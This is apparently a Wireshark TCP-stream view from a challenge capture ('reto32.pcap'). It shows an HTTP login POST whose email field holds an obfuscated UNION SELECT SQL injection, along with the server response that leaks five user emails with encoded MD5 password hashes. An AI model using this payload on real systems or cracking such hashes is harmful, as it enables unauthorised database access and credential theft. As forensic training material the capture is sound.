 Wireshark · Follow TCP Stream (tcp.stream eq 325) · reto32.pcap
POST /html/index.php HTTP/1.1
Content-Length: 444
Host: 192.168.209.128:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.209.128:8080
Referer: http://192.168.209.128:8080/html/index.php
Upgrade-Insecure-Requests: 1
Connection: close
email=admin%40admin.com%27%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2FCONCAT%280x7176717671%2
CIFNULL%28CAST%28ALG%2F%2A%2A%2FAS%2F%2A%2A%2FNCHAR%29%2C0x20%29%2C0x667661736868%2CIFNULL%28CAST%28%60user%60%
2F%2A%2A%2FAS%2F%2A%2A%2FNCHAR%29%2C0x20%29%2C0x667661736868%2CIFNULL%28CAST%28password%2F%2A%2A%2FAS%2F%2A%2A%
2FNCHAR%29%2C0x20%29%2C0x7178717a71%29%2CNULL%2CNULL%2F%2A%2A%2FFROM%2F%2A%2A%2Floginapp.usuarios%23&pass=wedfc
HTTP/1.1 200 OK
Date: Fri, 12 Mar 2021 11:38:35 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.2
X-Powered-By: PHP/8.0.2
Content-Length: 469
Connection: close
Content-Type: text/html; charset=UTF-8
qvqvqMD5fvashhciencias@escuela.localfvashhNmYzYWM5MjMzMmZiMGNiZjI2ODU1ZmYxNzFmYmI0NjI=qxqzq
qvqvqMD5fvashhhistory@escuela.localfvashhMzM0OWIxZTE5MjMxMDU2MDEyYWFkZDQxZGNkNTVjNjI=qxqzq
qvqvqMD5fvashhinformatica@escuela.localfvashhOGI1YmFiNDE3MDdhNzJlYzdiYzhiMjZkMmYyOGZmMDQ=qxqzq
qvqvqMD5fvashhliteratura@escuela.localfvashhOTgzZTgzMzYwYjQxZjE5NTM1ZTAzYWY1MjEwOTMwZTY=qxqzq
qvqvqMD5fvashhmatematicas@escuela.localfvashhYWYxMmUyODk1NWY0N2VhZWIzZTQzYzhkZDJkMDI4ZmI=qxqzq